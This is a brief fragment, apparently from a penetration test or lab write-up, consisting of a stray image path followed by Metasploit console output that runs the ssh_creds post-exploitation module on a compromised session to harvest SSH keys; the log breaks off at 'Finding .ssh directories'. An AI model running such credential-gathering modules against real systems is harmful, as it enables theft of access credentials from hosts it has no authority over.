 msf6 post(multi/gather/ssh_creds) > set SESSION 3
SESSION => 3
msf6 post(multi/gather/ssh_creds) > run
[!] SESSION may not be compatible with this module (missing Meterpreter features: core commands)
[*] Finding .ssh directories